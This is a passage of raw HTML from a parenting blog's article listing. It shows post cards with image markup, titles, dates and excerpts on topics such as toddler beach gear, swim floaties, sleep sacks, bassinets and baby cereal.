data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7984" alt="Toddler with sunglasses sitting on a towel at the beach with toys. This article discusses the things to take to the beach with a toddler." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/things-take-beach-toddler/" >
				The Best Things To Take To The Beach With a Toddler			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 3, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Visiting a beach with your kids is fun, but you need to be organized and careful when taking your toddler with you. You wouldn’t want</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7531 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-toddler-guitars/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7890" alt="A child standing up and playing a guitar. This article reviews the best toddler guitars." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7890" alt="A child standing up and playing a guitar. This article reviews the best toddler guitars." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/04/best-toddler-guitars-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-toddler-guitars/" >
				18 Best Toy, Acoustic, &amp; Electric Toddler Guitars in 2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 19, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>When your baby becomes a toddler he or she will be out of the phase where baby music toys have to be used to have</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7354 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/swim-floaties-toddlers-under-30-lbs/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7693" alt="Toddler with puddle jumper and sunglasses swimming. This post discusses the best floaties for toddlers under 30 lbs." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7693" alt="Toddler with puddle jumper and sunglasses swimming. This post discusses the best floaties for toddlers under 30 lbs." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/best-floaties-for-toddlers-under-30-lbs-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/swim-floaties-toddlers-under-30-lbs/" >
				The 11 Best Swim Floaties for Toddlers Under 30 lbs in 2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 21, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Updated: November 10, 2023 Swim floaties for toddlers are a great investment if your little one is either not swimming yet, or not a very</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2424 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/breastfeeding-vs-formula-feeding-vs-pumping/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2490" alt="deciding on breastfeeding vs formula feeding vs pumping" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2490" alt="deciding on breastfeeding vs formula feeding vs pumping" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/breastfeeding-vs-formula-feeding-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/breastfeeding-vs-formula-feeding-vs-pumping/" >
				Pumping Vs Formula Vs Breastfeeding: Deciding What&#8217;s Best			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 7, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>As a mom who has breastfed, exclusively pumped, and formula fed my babies, I thought it would be helpful to provide what I learned. This</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7185 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-to-take-breastfeeding-class/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7621" alt="Mom nursing a baby on a bed. This post discusses when to take a breastfeeding class." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7621" alt="Mom nursing a baby on a bed. This post discusses when to take a breastfeeding class." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/03/when-to-take-breastfeeding-class-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-to-take-breastfeeding-class/" >
				When To Take a Breastfeeding Class: Before Or After Birth?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 5, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Breastfeeding is one of the most amazing experiences you can have as a mother. It is a natural process and so healthy for your baby.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7455 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-toddler-sleep-sacks/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7605" alt="Toddler sleeping on his stomach. This article discusses the best toddler sleep sacks." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7605" alt="Toddler sleeping on his stomach. This article discusses the best toddler sleep sacks." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/02/best-toddler-sleep-sacks-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-toddler-sleep-sacks/" >
				9 Best Toddler Sleep Sacks Including Extra Large Sleep Sacks			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 26, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>The toddler years are an age when a baby can no longer be swaddled, but also cannot have a blanket in the crib. You need</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6987 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-bounce-houses-toddlers/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7285" alt="Toddler jumping in a bounce house. This article reviews the best bounce houses for toddlers." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7285" alt="Toddler jumping in a bounce house. This article reviews the best bounce houses for toddlers." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/01/best-bounce-houses-for-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-bounce-houses-toddlers/" >
				15 Best &amp; Safest Bounce Houses for Toddlers in 2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 5, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: December 11, 2023 The words &#8220;bounce house&#8221; and &#8220;toddler&#8221; go hand in hand. Bounce houses are just so much fun for children, especially</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7127 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-long-use-bassinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7135" alt="Mom putting her sleeping newborn in a bassinet. This article reviews how long to use a bassinet." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-7135" alt="Mom putting her sleeping newborn in a bassinet. This article reviews how long to use a bassinet." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/12/how-long-to-use-bassinet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-long-use-bassinet/" >
				How Long To Use a Bassinet? When Is a Baby Too Big For It?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 14, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>A bassinet is usually one of the first things on a new parent&#8217;s checklist. But before investing in one, it&#8217;s important to know how long</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6733 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/are-birthing-classes-worth-it/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-6830" alt="Pregnant mom and partner practicing labor breathing and relaxation. This article discusses if birthing classes are worth it." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-6830" alt="Pregnant mom and partner practicing labor breathing and relaxation. This article discusses if birthing classes are worth it." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/09/are-birthing-classes-worth-it-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/are-birthing-classes-worth-it/" >
				Are Birthing Classes Worth It &amp; Necessary?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 21, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>A question that is often asked is whether birthing classes are worth it, and if they are even necessary. There are many things that one</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6562 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-6607" alt="Baby feeding himself baby cereal. This article discusses the oatmeal vs rice cereal for babies and which one is best." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-6607" alt="Baby feeding himself baby cereal. This article discusses the oatmeal vs rice cereal for babies and which one is best." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/oatmeal-vs-rice-cereal/" >
				Oatmeal Vs Rice Cereal for Babies: Which Is Best?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 27, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
